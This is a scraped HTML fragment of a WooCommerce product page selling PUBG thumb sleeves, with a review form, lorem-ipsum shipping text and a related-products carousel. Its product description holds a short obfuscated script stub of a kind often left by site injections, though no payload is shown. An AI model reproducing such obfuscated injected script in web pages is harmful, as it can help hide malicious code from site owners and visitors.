href="https://bdonix.com/product/pubg-controller-with-cooling-fan-memo-ak88/">88</a>, W<a href="https://bdonix.com/product/best-four-finger-controller-for-pubg-mobile/">11</a>+ iPega <a href="https://bdonix.com/product/ipega-controller-price-ipega-9157/">PG</a>-9157, Mobile cooling fan <a href="https://bdonix.com/product/mobile-cooling-fan-price/">F11</a>.</li></ul><h5>Package Includes:</h5><ul><li>One Pair of finger sleeves for gaming</li></ul><p><script type="litespeed/javascript">function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388},_0x9e23(_0x14f71d,_0x4c0b72)}</script></p><div id="rank-math-rich-snippet-wrapper" class=""><h5 class="rank-math-title">Thumb Sleeve For PUBG Price is Lowest | Best PUBG Finger Cover</h5><div class="rank-math-review-image">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" decoding="async" data-src="https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-300x300.jpg" alt="Thumb Sleeves For Mobile Gaming 1 1 Thumb Sleeve For PUBG" title="Thumb Sleeves For Mobile Gaming 1 1 Thumb Sleeve For PUBG"></div><div class="rank-math-review-data"><p>We are offering the best thumb sleeves for gaming. This pubg finger cover is Sweatproof. The thumb sleeve for pubg price is the lowest. Thumb socks for mobile gaming are also available.</p><p>
<strong>Product Currency: </strong>
PKR</p><p>
<strong>Product Price: </strong>
249</p><p>
<strong>Product In-Stock: </strong>
InStock</p><div class="rank-math-total-wrapper"><strong>Editor&#039;s Rating:</strong><br /><span class="rank-math-total">5</span><div class="rank-math-review-star"><div class="rank-math-review-result-wrapper"><i class="rank-math-star"></i><i class="rank-math-star"></i><i class="rank-math-star"></i><i class="rank-math-star"></i><i class="rank-math-star"></i><div class="rank-math-review-result" style="width:100%;">
<i class="rank-math-star"></i><i class="rank-math-star"></i><i class="rank-math-star"></i><i class="rank-math-star"></i><i class="rank-math-star"></i></div></div></div></div></div></div></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews wd-role-btn" data-accordion-index="reviews" tabindex="0"><div class="wd-accordion-title-text">
<span>
Reviews (0)							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews"><div class="wc-tab-inner wd-entry-content"><div id="reviews" class="woocommerce-Reviews" data-product-id="15809"><div id="comments"><div class="wd-reviews-heading"><div class="wd-reviews-tools"><h2 class="woocommerce-Reviews-title">
Reviews</h2></div></div><div class="wd-reviews-content"><p class="woocommerce-noreviews">There are no reviews yet.</p></div><div class="wd-loader-overlay wd-fill"></div></div><div id="review_form_wrapper"><div id="review_form"><div id="respond" class="comment-respond">
<span id="reply-title" class="comment-reply-title title" role="heading" aria-level="3">Be the first to review &ldquo;Thumb Sleeve For PUBG&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/thumb-sleeve-for-pubg-price/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://bdonix.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very poor</option>
</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p><p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='15809' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e616847346" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="228"/><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div></div></div></div></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn" data-accordion-index="wd_additional_tab" tabindex="0"><div class="wd-accordion-title-text">
<span>
Shipping &amp; Delivery							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab"><div class="wc-tab-inner wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7fa0583" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-66f8a204 wd-width-100 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default"><div class="elementor-widget-container"><div class="wd-images-gallery" style="--wd-align-items:center; --wd-justify-content:center;"><div class="wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:10px;" ><div class="wd-gallery-item wd-col">
<img data-lazyloaded="1" src="[data-uri]" width="350" height="450" data-src="https://bdonix.com/wp-content/uploads/2021/08/wd-ship-1-350x450.jpg" class="attachment-350x450 size-350x450" alt="wd-ship-1" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2021/08/wd-ship-1.jpg 350w, https://bdonix.com/wp-content/uploads/2021/08/wd-ship-1-150x193.jpg 150w" data-sizes="auto, (max-width: 350px) 100vw, 350px" /></div><div class="wd-gallery-item wd-col">
<img data-lazyloaded="1" src="[data-uri]" width="350" height="450" data-src="https://bdonix.com/wp-content/uploads/2021/08/wd-ship-2-350x450.jpg" class="attachment-350x450 size-350x450" alt="wd-ship-2" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2021/08/wd-ship-2.jpg 350w, https://bdonix.com/wp-content/uploads/2021/08/wd-ship-2-150x193.jpg 150w" data-sizes="auto, (max-width: 350px) 100vw, 350px" /></div></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-left"><h3><strong>MAECENAS IACULIS</strong></h3><p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p><h4><strong>ADIPISCING CONVALLIS BULUM</strong></h4><ul class="unordered-list"><li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li><li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li><li>Diam parturient dictumst parturient scelerisque nibh lectus.</li></ul><p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p></div></div></div></div></div></div></section></div></div></div></div></div></div></div><div class="container related-and-upsells"><div id="carousel-936" class="wd-carousel-container  related-products with-title wd-products-element wd-products products"><h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2><div class="wd-carousel-inner"><div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:10px;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-12403 status-publish last instock product_cat-gamepad-price has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="1" data-id="12403"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://bdonix.com/product/ak66-pubg-controller-6-finger-gamepad/" class="product-image-link" tabindex="-1" aria-label="AK66 Gamepad PUBG Six Finger Controller"><div class="product-labels labels-rectangular"><span class="onsale product-label">-33%</span></div><img data-lazyloaded="1" src="[data-uri]" width="430" height="538" data-src="https://bdonix.com/wp-content/uploads/2020/09/Capture-430x538.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ak66 pubg controller" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2020/09/Capture-430x538.jpg 430w, https://bdonix.com/wp-content/uploads/2020/09/Capture-150x188.jpg 150w, https://bdonix.com/wp-content/uploads/2020/09/Capture-240x300.jpg 240w, https://bdonix.com/wp-content/uploads/2020/09/Capture.jpg 680w" data-sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="538" data-src="https://bdonix.com/wp-content/uploads/2020/09/282145-3_wmk-430x538.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2020/09/282145-3_wmk-430x538.jpg 430w, https://bdonix.com/wp-content/uploads/2020/09/282145-3_wmk-150x188.jpg 150w, https://bdonix.com/wp-content/uploads/2020/09/282145-3_wmk-240x300.jpg 240w, https://bdonix.com/wp-content/uploads/2020/09/282145-3_wmk.jpg 680w" data-sizes="auto, (max-width: 430px) 100vw, 430px" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/thumb-sleeve-for-pubg-price/?add-to-cart=12403" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12403" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12403" data-product_sku="AK66" aria-label="Add to cart: &ldquo;AK66 Gamepad PUBG Six Finger Controller&rdquo;" rel="nofollow" data-success_message="&ldquo;AK66 Gamepad PUBG Six Finger Controller&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12403" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://bdonix.com/product/ak66-pubg-controller-6-finger-gamepad/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12403"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://bdonix.com/compare/" data-id="12403" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://bdonix.com/wishlist-2/" data-key="1d1adc97a6" data-product-id="12403" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://bdonix.com/product/ak66-pubg-controller-6-finger-gamepad/">AK66 Gamepad PUBG Six Finger Controller</a></h3><div class="wd-product-cats">
<a href="https://bdonix.com/product-category/gamepad-price/" rel="tag">Gamepads</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5">
<span style="width:100%">
Rated <strong class="rating">5.00</strong> out of 5		</span></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,500.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 1,500.00&nbsp;&#8360;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>999.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 999.00&nbsp;&#8360;.</span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-22364 status-publish first instock product_cat-new-arrivals product_cat-gamepad-price has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="2" data-id="22364"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://bdonix.com/product/memo-dl05-mobile-cooling-fan/" class="product-image-link" tabindex="-1" aria-label="Memo DL05 Mobile Cooling Fan with Real Time Temperature Display"><div class="product-labels labels-rectangular"><span class="onsale product-label">-27%</span></div><img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2024/03/Memo-DL05-Mobile-Cooling-fan-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Memo DL05 Mobile Cooling Fan" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2024/03/Memo-DL05-Mobile-Cooling-fan-1-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2024/03/Memo-DL05-Mobile-Cooling-fan-1-250x250.jpg 250w, https://bdonix.com/wp-content/uploads/2024/03/Memo-DL05-Mobile-Cooling-fan-1-800x800.jpg 800w, https://bdonix.com/wp-content/uploads/2024/03/Memo-DL05-Mobile-Cooling-fan-1-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2024/03/Memo-DL05-Mobile-Cooling-fan-1-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2024/03/Memo-DL05-Mobile-Cooling-fan-1-860x860.jpg 860w, https://bdonix.com/wp-content/uploads/2024/03/Memo-DL05-Mobile-Cooling-fan-1-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2024/03/Memo-DL05-Mobile-Cooling-fan-1.jpg 1080w" data-sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2024/03/Memo-DL05-Mobile-Cooling-fan-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mobile coolor with temperature dispaly" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2024/03/Memo-DL05-Mobile-Cooling-fan-2-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2024/03/Memo-DL05-Mobile-Cooling-fan-2-250x250.jpg 250w, https://bdonix.com/wp-content/uploads/2024/03/Memo-DL05-Mobile-Cooling-fan-2-800x800.jpg 800w, https://bdonix.com/wp-content/uploads/2024/03/Memo-DL05-Mobile-Cooling-fan-2-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2024/03/Memo-DL05-Mobile-Cooling-fan-2-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2024/03/Memo-DL05-Mobile-Cooling-fan-2-860x860.jpg 860w, https://bdonix.com/wp-content/uploads/2024/03/Memo-DL05-Mobile-Cooling-fan-2-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2024/03/Memo-DL05-Mobile-Cooling-fan-2.jpg 1080w" data-sizes="auto, (max-width: 430px) 100vw, 430px" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/thumb-sleeve-for-pubg-price/?add-to-cart=22364" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22364" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="22364" data-product_sku="" aria-label="Add to cart: &ldquo;Memo DL05 Mobile Cooling Fan with Real Time Temperature Display&rdquo;" rel="nofollow" data-success_message="&ldquo;Memo DL05 Mobile Cooling Fan with Real Time Temperature Display&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22364" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://bdonix.com/product/memo-dl05-mobile-cooling-fan/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="22364"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://bdonix.com/compare/" data-id="22364" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://bdonix.com/wishlist-2/" data-key="1d1adc97a6" data-product-id="22364" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://bdonix.com/product/memo-dl05-mobile-cooling-fan/">Memo DL05 Mobile Cooling Fan with Real Time Temperature Display</a></h3><div class="wd-product-cats">
<a href="https://bdonix.com/product-category/new-arrivals/" rel="tag">New Arrival</a>, <a href="https://bdonix.com/product-category/gamepad-price/" rel="tag">Gamepads</a></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>5,200.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 5,200.00&nbsp;&#8360;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3,799.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 3,799.00&nbsp;&#8360;.</span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-12412 status-publish last instock product_cat-pubg-trigger-price has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="3" data-id="12412"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://bdonix.com/product/pubg-game-trigger-price/" class="product-image-link" tabindex="-1" aria-label="Metal Trigger for PUBG Mobile"><div class="product-labels labels-rectangular"><span class="onsale product-label">-27%</span></div><img data-lazyloaded="1" src="[data-uri]" width="430" height="538" data-src="https://bdonix.com/wp-content/uploads/2020/09/item_XXL_36661831_143645870-430x538.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="pubg game trigger price" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2020/09/item_XXL_36661831_143645870-430x538.jpg 430w, https://bdonix.com/wp-content/uploads/2020/09/item_XXL_36661831_143645870-150x188.jpg 150w, https://bdonix.com/wp-content/uploads/2020/09/item_XXL_36661831_143645870-240x300.jpg 240w, https://bdonix.com/wp-content/uploads/2020/09/item_XXL_36661831_143645870.jpg 680w" data-sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="538" data-src="https://bdonix.com/wp-content/uploads/2020/09/1573650647-430x538.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2020/09/1573650647-430x538.jpg 430w, https://bdonix.com/wp-content/uploads/2020/09/1573650647-150x188.jpg 150w, https://bdonix.com/wp-content/uploads/2020/09/1573650647-240x300.jpg 240w, https://bdonix.com/wp-content/uploads/2020/09/1573650647.jpg 680w" data-sizes="auto, (max-width: 430px) 100vw, 430px" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/thumb-sleeve-for-pubg-price/?add-to-cart=12412" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12412" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12412" data-product_sku="L1R1" aria-label="Add to cart: &ldquo;Metal Trigger for PUBG Mobile&rdquo;" rel="nofollow" data-success_message="&ldquo;Metal Trigger for PUBG Mobile&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12412" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://bdonix.com/product/pubg-game-trigger-price/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12412"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://bdonix.com/compare/" data-id="12412" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://bdonix.com/wishlist-2/" data-key="1d1adc97a6" data-product-id="12412" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://bdonix.com/product/pubg-game-trigger-price/">Metal Trigger for PUBG Mobile</a></h3><div class="wd-product-cats">
<a href="https://bdonix.com/product-category/pubg-trigger-price/" rel="tag">PUBG Triggers</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5">
<span style="width:100%">
Rated <strong class="rating">5.00</strong> out of 5		</span></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,100.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 1,100.00&nbsp;&#8360;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>799.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 799.00&nbsp;&#8360;.</span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-17664 status-publish first instock product_cat-new-arrivals product_cat-gamepad-price has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="4" data-id="17664"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://bdonix.com/product/ps4-dualshock-4-controller-price/" class="product-image-link" tabindex="-1" aria-label="PS4 Camon Green Dualshock4 Wireless Game Controller"><div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2022/02/PS4-CAMON-GREEN-DUALSHOCK4-WIRELESS-GAME-CONTROLLER-Bdonix-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ps4 dualshock 4 controller price" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2022/02/PS4-CAMON-GREEN-DUALSHOCK4-WIRELESS-GAME-CONTROLLER-Bdonix-1-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2022/02/PS4-CAMON-GREEN-DUALSHOCK4-WIRELESS-GAME-CONTROLLER-Bdonix-1-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2022/02/PS4-CAMON-GREEN-DUALSHOCK4-WIRELESS-GAME-CONTROLLER-Bdonix-1-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2022/02/PS4-CAMON-GREEN-DUALSHOCK4-WIRELESS-GAME-CONTROLLER-Bdonix-1-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2022/02/PS4-CAMON-GREEN-DUALSHOCK4-WIRELESS-GAME-CONTROLLER-Bdonix-1-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2022/02/PS4-CAMON-GREEN-DUALSHOCK4-WIRELESS-GAME-CONTROLLER-Bdonix-1-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2022/02/PS4-CAMON-GREEN-DUALSHOCK4-WIRELESS-GAME-CONTROLLER-Bdonix-1-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2022/02/PS4-CAMON-GREEN-DUALSHOCK4-WIRELESS-GAME-CONTROLLER-Bdonix-1-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2022/02/PS4-CAMON-GREEN-DUALSHOCK4-WIRELESS-GAME-CONTROLLER-Bdonix-1-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2022/02/PS4-CAMON-GREEN-DUALSHOCK4-WIRELESS-GAME-CONTROLLER-Bdonix-1-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2022/02/PS4-CAMON-GREEN-DUALSHOCK4-WIRELESS-GAME-CONTROLLER-Bdonix-1-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2022/02/PS4-CAMON-GREEN-DUALSHOCK4-WIRELESS-GAME-CONTROLLER-Bdonix-1.jpg 1080w" data-sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2022/02/PS4-CAMON-GREEN-DUALSHOCK4-WIRELESS-GAME-CONTROLLER-Bdonix-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2022/02/PS4-CAMON-GREEN-DUALSHOCK4-WIRELESS-GAME-CONTROLLER-Bdonix-2-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2022/02/PS4-CAMON-GREEN-DUALSHOCK4-WIRELESS-GAME-CONTROLLER-Bdonix-2-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2022/02/PS4-CAMON-GREEN-DUALSHOCK4-WIRELESS-GAME-CONTROLLER-Bdonix-2-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2022/02/PS4-CAMON-GREEN-DUALSHOCK4-WIRELESS-GAME-CONTROLLER-Bdonix-2-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2022/02/PS4-CAMON-GREEN-DUALSHOCK4-WIRELESS-GAME-CONTROLLER-Bdonix-2-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2022/02/PS4-CAMON-GREEN-DUALSHOCK4-WIRELESS-GAME-CONTROLLER-Bdonix-2-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2022/02/PS4-CAMON-GREEN-DUALSHOCK4-WIRELESS-GAME-CONTROLLER-Bdonix-2-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2022/02/PS4-CAMON-GREEN-DUALSHOCK4-WIRELESS-GAME-CONTROLLER-Bdonix-2-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2022/02/PS4-CAMON-GREEN-DUALSHOCK4-WIRELESS-GAME-CONTROLLER-Bdonix-2-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2022/02/PS4-CAMON-GREEN-DUALSHOCK4-WIRELESS-GAME-CONTROLLER-Bdonix-2-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2022/02/PS4-CAMON-GREEN-DUALSHOCK4-WIRELESS-GAME-CONTROLLER-Bdonix-2-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2022/02/PS4-CAMON-GREEN-DUALSHOCK4-WIRELESS-GAME-CONTROLLER-Bdonix-2.jpg 1080w" data-sizes="auto, (max-width: 430px) 100vw, 430px" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/thumb-sleeve-for-pubg-price/?add-to-cart=17664" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17664" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17664" data-product_sku="" aria-label="Add to cart: &ldquo;PS4 Camon Green Dualshock4 Wireless Game Controller&rdquo;" rel="nofollow" data-success_message="&ldquo;PS4 Camon Green Dualshock4 Wireless Game Controller&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17664" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://bdonix.com/product/ps4-dualshock-4-controller-price/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="17664"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://bdonix.com/compare/" data-id="17664" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://bdonix.com/wishlist-2/" data-key="1d1adc97a6" data-product-id="17664" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
